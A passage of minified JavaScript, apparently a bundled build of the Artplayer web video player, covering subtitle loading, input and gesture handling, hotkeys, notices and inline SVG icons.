l=>({...c,html:l.i18n.get("Close"),click:u=>{u.show=!1}})}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],bFUCG:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils"),c=t("./utils/component"),l=o.interopDefault(c);class u extends l.default{constructor(d){super(d),this.name="info",a.isMobile||this.init()}init(){let{proxy:d,constructor:h,template:{$infoPanel:p,$infoClose:m,$video:g}}=this.art;d(m,"click",()=>{this.show=!1});let v=null,x=(0,a.queryAll)("[data-video]",p)||[];this.art.on("destroy",()=>clearTimeout(v)),function y(){for(let E=0;E<x.length;E++){let b=x[E],S=g[b.dataset.video],A=typeof S=="number"?S.toFixed(2):S;b.innerText!==A&&(b.innerText=A)}v=setTimeout(y,h.INFO_LOOP_TIME)}()}}i.default=u},{"./utils":"gpvEP","./utils/component":"j4qZZ","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lEARb:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils"),c=t("./utils/component"),l=o.interopDefault(c),u=t("option-validator"),f=o.interopDefault(u),d=t("./scheme"),h=o.interopDefault(d);class p extends l.default{constructor(g){super(g),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(g.option.subtitle);let v=!1;g.on("video:timeupdate",()=>{if(!this.url)return;let x=this.art.template.$video.webkitDisplayingFullscreen;typeof x=="boolean"&&x!==v&&(v=x,this.createTrack(x?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(g){this.switch(g)}get textTrack(){var g,v;return(v=(g=this.art.template.$video)==null?void 0:g.textTracks)==null?void 0:v[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(g,v){let{$subtitle:x}=this.art.template;return typeof g=="object"?(0,a.setStyles)(x,g):(0,a.setStyle)(x,g,v)}update(){let{option:{subtitle:g},template:{$subtitle:v}}=this.art;v.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),v.innerHTML=this.activeCues.map((x,y)=>x.text.split(/\r?\n/).filter(E=>E.trim()).map(E=>'<div class="art-subtitle-line" data-group="'.concat(y,'">').concat(g.escape?(0,a.escape)(E):E,"</div>")).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(g,v={}){let{i18n:x,notice:y,option:E}=this.art,b={...E.subtitle,...v,url:g},S=await this.init(b);return v.name&&(y.show="".concat(x.get("Switch Subtitle"),": ").concat(v.name)),S}createTrack(g,v){let{template:x,proxy:y,option:E}=this.art,{$video:b,$track:S}=x,A=(0,a.createElement)("track");A.default=!0,A.kind=g,A.src=v,A.label=E.subtitle.name||"Artplayer",A.track.mode="hidden",A.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),S.onload=null,(0,a.remove)(S),(0,a.append)(b,A),x.$track=A,this.destroyEvent=y(this.textTrack,"cuechange",()=>this.update())}async init(g){let{notice:v,template:{$subtitle:x}}=this.art;return this.textTrack?((0,f.default)(g,h.default.subtitle),g.url?(this.option=g,this.style(g.style),fetch(g.url).then(y=>y.arrayBuffer()).then(y=>{let E=new TextDecoder(g.encoding).decode(y);switch(g.type||(0,a.getExt)(g.url)){case"srt":{let b=(0,a.srtToVtt)(E),S=g.onVttLoad(b);return(0,a.vttToBlob)(S)}case"ass":{let b=(0,a.assToVtt)(E),S=g.onVttLoad(b);return(0,a.vttToBlob)(S)}case"vtt":{let b=g.onVttLoad(E);return(0,a.vttToBlob)(b)}default:return g.url}}).then(y=>(x.innerHTML="",this.url===y||(URL.revokeObjectURL(this.url),this.createTrack("metadata",y)),y)).catch(y=>{throw x.innerHTML="",v.show=y,y})):void 0):null}}i.default=p},{"./utils":"gpvEP","./utils/component":"j4qZZ","option-validator":"49gY0","./scheme":"bEi0U","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],fpHt3:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./clickInit"),c=o.interopDefault(a),l=t("./hoverInit"),u=o.interopDefault(l),f=t("./moveInit"),d=o.interopDefault(f),h=t("./resizeInit"),p=o.interopDefault(h),m=t("./gestureInit"),g=o.interopDefault(m),v=t("./viewInit"),x=o.interopDefault(v),y=t("./documentInit"),E=o.interopDefault(y),b=t("./updateInit"),S=o.interopDefault(b),A=t("./restoreInit"),C=o.interopDefault(A);i.default=class{constructor(_){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,c.default)(_,this),(0,u.default)(_,this),(0,d.default)(_,this),(0,p.default)(_,this),(0,g.default)(_,this),(0,x.default)(_,this),(0,E.default)(_,this),(0,S.default)(_,this),(0,C.default)(_,this)}proxy(_,T,R,I={}){if(Array.isArray(T))return T.map(B=>this.proxy(_,B,R,I));_.addEventListener(T,R,I);let D=()=>_.removeEventListener(T,R,I);return this.destroyEvents.push(D),D}hover(_,T,R){T&&this.proxy(_,"mouseenter",T),R&&this.proxy(_,"mouseleave",R)}remove(_){let T=this.destroyEvents.indexOf(_);T>-1&&(_(),this.destroyEvents.splice(T,1))}destroy(){for(let _=0;_<this.destroyEvents.length;_++)this.destroyEvents[_]()}}},{"./clickInit":"iJ3NQ","./hoverInit":"8qahy","./moveInit":"5Eivu","./resizeInit":"905Dr","./gestureInit":"8F0uv","./viewInit":"26qSX","./documentInit":"9wES9","./updateInit":"cY9iQ","./restoreInit":"3YYY5","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],iJ3NQ:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l,u){let{constructor:f,template:{$player:d,$video:h}}=l;u.proxy(document,["click","contextmenu"],m=>{(0,a.includeFromEvent)(m,d)?(l.isInput=m.target.tagName==="INPUT",l.isFocus=!0,l.emit("focus",m)):(l.isInput=!1,l.isFocus=!1,l.emit("blur",m))});let p=[];u.proxy(h,"click",m=>{let g=Date.now();p.push(g);let{MOBILE_CLICK_PLAY:v,DBCLICK_TIME:x,MOBILE_DBCLICK_PLAY:y,DBCLICK_FULLSCREEN:E}=f,b=p.filter(S=>g-S<=x);switch(b.length){case 1:l.emit("click",m),a.isMobile?!l.isLock&&v&&l.toggle():l.toggle(),p=b;break;case 2:l.emit("dblclick",m),a.isMobile?!l.isLock&&y&&l.toggle():E&&(l.fullscreen=!l.fullscreen),p=[];break;default:p=[]}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"8qahy":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l,u){let{$player:f}=l.template;u.hover(f,d=>{(0,a.addClass)(f,"art-hover"),l.emit("hover",!0,d)},d=>{(0,a.removeClass)(f,"art-hover"),l.emit("hover",!1,d)})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"5Eivu":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c,l){let{$player:u}=c.template;l.proxy(u,"mousemove",f=>{c.emit("mousemove",f)})}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"905Dr":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l,u){let{option:f,constructor:d}=l;l.on("resize",()=>{let{aspectRatio:p,notice:m}=l;l.state==="standard"&&f.autoSize&&l.autoSize(),l.aspectRatio=p,m.show=""});let h=(0,a.debounce)(()=>l.emit("resize"),d.RESIZE_TIME);u.proxy(window,["orientationchange","resize"],()=>h()),screen&&screen.orientation&&screen.orientation.onchange&&u.proxy(screen.orientation,"change",()=>h())}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"8F0uv":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>l);var a=t("../utils"),c=t("../control/progress");function l(u,f){if(a.isMobile&&!u.option.isLive){let{$video:d,$progress:h}=u.template,p=null,m=!1,g=0,v=0,x=0,y=b=>{if(b.touches.length===1&&!u.isLock){p===h&&(0,c.setCurrentTime)(u,b),m=!0;let{pageX:S,pageY:A}=b.touches[0];g=S,v=A,x=u.currentTime}},E=b=>{if(b.touches.length===1&&m&&u.duration){let{pageX:S,pageY:A}=b.touches[0],C=function(R,I,D,B){var M=I-B,P=D-R,$=0;if(2>Math.abs(P)&&2>Math.abs(M))return $;var U=180*Math.atan2(M,P)/Math.PI;return U>=-45&&U<45?$=4:U>=45&&U<135?$=1:U>=-135&&U<-45?$=2:(U>=135&&U<=180||U>=-180&&U<-135)&&($=3),$}(g,v,S,A),_=[3,4].includes(C),T=[1,2].includes(C);if(_&&!u.isRotate||T&&u.isRotate){let R=(0,a.clamp)((S-g)/u.width,-1,1),I=(0,a.clamp)((A-v)/u.height,-1,1),D=u.isRotate?I:R,B=p===d?u.constructor.TOUCH_MOVE_RATIO:1,M=(0,a.clamp)(x+u.duration*D*B,0,u.duration);u.seek=M,u.emit("setBar","played",(0,a.clamp)(M/u.duration,0,1),b),u.notice.show="".concat((0,a.secondToTime)(M)," / ").concat((0,a.secondToTime)(u.duration))}}};u.option.gesture&&(f.proxy(d,"touchstart",b=>{p=d,y(b)}),f.proxy(d,"touchmove",E)),f.proxy(h,"touchstart",b=>{p=h,y(b)}),f.proxy(h,"touchmove",E),f.proxy(document,"touchend",()=>{m&&(g=0,v=0,x=0,m=!1,p=null)})}}},{"../utils":"gpvEP","../control/progress":"2S7vj","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"26qSX":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l,u){let{option:f,constructor:d,template:{$container:h}}=l,p=(0,a.throttle)(()=>{l.emit("view",(0,a.isInViewport)(h,d.SCROLL_GAP))},d.SCROLL_TIME);u.proxy(window,"scroll",()=>p()),l.on("view",m=>{f.autoMini&&(l.mini=!m)})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9wES9":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c,l){l.proxy(document,"mousemove",u=>{c.emit("document:mousemove",u)}),l.proxy(document,"mouseup",u=>{c.emit("document:mouseup",u)})}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],cY9iQ:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){if(c.constructor.USE_RAF){let l=null;(function u(){c.playing&&c.emit("raf"),c.isDestroy||(l=requestAnimationFrame(u))})(),c.on("destroy",()=>{cancelAnimationFrame(l)})}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3YYY5":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c,l){}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9z96t":[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);var o=t("./utils");i.default=class{constructor(a){this.art=a,this.keys={},a.option.hotkey&&!o.isMobile&&this.init()}init(){let{proxy:a,constructor:c}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=c.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=c.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=c.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=c.VOLUME_STEP}),a(document,"keydown",l=>{if(this.art.isFocus){let u=document.activeElement.tagName.toUpperCase(),f=document.activeElement.getAttribute("contenteditable");if(u!=="INPUT"&&u!=="TEXTAREA"&&f!==""&&f!=="true"&&!l.altKey&&!l.ctrlKey&&!l.metaKey&&!l.shiftKey){let d=this.keys[l.code];if(d){l.preventDefault();for(let h=0;h<d.length;h++)d[h].call(this.art,l);this.art.emit("hotkey",l)}}}this.art.emit("keydown",l)})}add(a,c){return this.keys[a]?this.keys[a].push(c):this.keys[a]=[c],this}remove(a,c){if(this.keys[a]){let l=this.keys[a].indexOf(c);l!==-1&&this.keys[a].splice(l,1)}return this}}},{"./utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],e9ahx:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils/component"),c=o.interopDefault(a);class l extends c.default{constructor(f){super(f);let{option:d,template:{$layer:h}}=f;this.name="layer",this.$parent=h;for(let p=0;p<d.layers.length;p++)this.add(d.layers[p])}}i.default=l},{"./utils/component":"j4qZZ","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],hlSVU:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils"),c=t("./utils/component"),l=o.interopDefault(c);class u extends l.default{constructor(d){super(d),this.name="loading",(0,a.append)(d.template.$loading,d.icons.loading)}}i.default=u},{"./utils":"gpvEP","./utils/component":"j4qZZ","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eDyfI:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);var o=t("./utils");i.default=class{constructor(a){this.art=a,this.timer=null}set show(a){let{constructor:c,template:{$player:l,$noticeInner:u}}=this.art;a?(u.innerText=a instanceof Error?a.message.trim():a,(0,o.addClass)(l,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{u.innerText="",(0,o.removeClass)(l,"art-notice-show")},c.NOTICE_TIME)):(0,o.removeClass)(l,"art-notice-show")}}},{"./utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],uwUok:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./utils"),c=t("./utils/component"),l=o.interopDefault(c);class u extends l.default{constructor(d){super(d),this.name="mask";let{template:h,icons:p,events:m}=d,g=(0,a.append)(h.$state,p.state),v=(0,a.append)(h.$state,p.error);(0,a.setStyle)(v,"display","none"),d.on("destroy",()=>{(0,a.setStyle)(g,"display","none"),(0,a.setStyle)(v,"display",null)}),m.proxy(h.$state,"click",()=>d.play())}}i.default=u},{"./utils":"gpvEP","./utils/component":"j4qZZ","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"1F2QO":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils"),c=t("bundle-text:./loading.svg"),l=o.interopDefault(c),u=t("bundle-text:./state.svg"),f=o.interopDefault(u),d=t("bundle-text:./check.svg"),h=o.interopDefault(d),p=t("bundle-text:./play.svg"),m=o.interopDefault(p),g=t("bundle-text:./pause.svg"),v=o.interopDefault(g),x=t("bundle-text:./volume.svg"),y=o.interopDefault(x),E=t("bundle-text:./volume-close.svg"),b=o.interopDefault(E),S=t("bundle-text:./screenshot.svg"),A=o.interopDefault(S),C=t("bundle-text:./setting.svg"),_=o.interopDefault(C),T=t("bundle-text:./arrow-left.svg"),R=o.interopDefault(T),I=t("bundle-text:./arrow-right.svg"),D=o.interopDefault(I),B=t("bundle-text:./playback-rate.svg"),M=o.interopDefault(B),P=t("bundle-text:./aspect-ratio.svg"),$=o.interopDefault(P),U=t("bundle-text:./config.svg"),X=o.interopDefault(U),W=t("bundle-text:./pip.svg"),L=o.interopDefault(W),O=t("bundle-text:./lock.svg"),N=o.interopDefault(O),V=t("bundle-text:./unlock.svg"),z=o.interopDefault(V),te=t("bundle-text:./fullscreen-off.svg"),j=o.interopDefault(te),Y=t("bundle-text:./fullscreen-on.svg"),ie=o.interopDefault(Y),ce=t("bundle-text:./fullscreen-web-off.svg"),ye=o.interopDefault(ce),k=t("bundle-text:./fullscreen-web-on.svg"),F=o.interopDefault(k),H=t("bundle-text:./switch-on.svg"),ee=o.interopDefault(H),q=t("bundle-text:./switch-off.svg"),Q=o.interopDefault(q),le=t("bundle-text:./flip.svg"),Z=o.interopDefault(le),ae=t("bundle-text:./error.svg"),re=o.interopDefault(ae),fe=t("bundle-text:./close.svg"),ue=o.interopDefault(fe),he=t("bundle-text:./airplay.svg"),ge=o.interopDefault(he);i.default=class{constructor(Ee){let Re={loading:l.default,state:f.default,play:m.default,pause:v.default,check:h.default,volume:y.default,volumeClose:b.default,screenshot:A.default,setting:_.default,pip:L.default,arrowLeft:R.default,arrowRight:D.default,playbackRate:M.default,aspectRatio:$.default,config:X.default,lock:N.default,flip:Z.default,unlock:z.default,fullscreenOff:j.default,fullscreenOn:ie.default,fullscreenWebOff:ye.default,fullscreenWebOn:F.default,switchOn:ee.default,switchOff:Q.default,error:re.default,close:ue.default,airplay:ge.default,...Ee.option.icons};for(let Ie in Re)(0,a.def)(this,Ie,{get:()=>(0,a.getIcon)(Ie,Re[Ie])})}}},{"../utils":"gpvEP","bundle-text:./loading.svg":"OH22M","bundle-text:./state.svg":"exeDr","bundle-text:./check.svg":"jDV5m","bundle-text:./play.svg":"8azN4","bundle-text:./pause.svg":"5ROTD","bundle-text:./volume.svg":"gd6yR","bundle-text:./volume-close.svg":"3xcqi","bundle-text:./screenshot.svg":"4bQmt","bundle-text:./setting.svg":"8JYeE","bundle-text:./arrow-left.svg":"1vtAE","bundle-text:./arrow-right.svg":"89K7J","bundle-text:./playback-rate.svg":"aboDI","bundle-text:./aspect-ratio.svg":"iXCLk","bundle-text:./config.svg":"f8v0I","bundle-text:./pip.svg":"5TDKn","bundle-text:./lock.svg":"7ioy7","bundle-text:./unlock.svg":"8M4rv","bundle-text:./fullscreen-off.svg":"iY4Nz","bundle-text:./fullscreen-on.svg":"8DF0G","bundle-text:./fullscreen-web-off.svg":"64eDf","bundle-text:./fullscreen-web-on.svg":"gxLKk","bundle-text:./switch-on.svg":"1a3p7","bundle-text:./switch-off.svg":"ioXaN","bundle-text:./flip.svg":"ghEK8","bundle-text:./error.svg":"3iobs","bundle-text:./close.svg":"dhbAn","bundle-text:./airplay.svg":"hbZQA","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],OH22M:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z" class="bk"/><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],exeDr:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],jDV5m:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path fill="#fff" d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>'},{}],"8azN4":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],"5ROTD":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],gd6yR:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],"3xcqi":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172z"/></svg>'},{}],"4bQmt":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],"8JYeE":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],"1vtAE":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path fill="#fff" d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z"/></svg>'},{}],"89K7J":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path fill="#fff" d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z"/></svg>'},{}],aboDI:[function(t,s,i,n){s.exports='<svg width="24" height="24"><path fill="#fff" d="M10 8v8l6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],iXCLk:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0,0)" viewBox="0 0 88 88"><defs><clipPath id="__lottie_element_216"><path d="M0 0h88v88H0z"/></clipPath></defs><g clip-path="url(\'#__lottie_element_216\')" style="display:block"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],f8v0I:[function(t,s,i,n){s.exports='<svg width="24" height="24"><path fill="#fff" d="M15 17h6v1h-6zm-4 0H3v1h8v2h1v-5h-1zm3-9h1V3h-1v2H3v1h11zm4-3v1h3V5zM6 14h1V9H6v2H3v1h3zm4-2h11v-1H10z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"5TDKn":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 36 36"><path d="M25 17h-8v6h8zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2m-2 .02H9V10.97h18z"/></svg>'},{}],"7ioy7":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 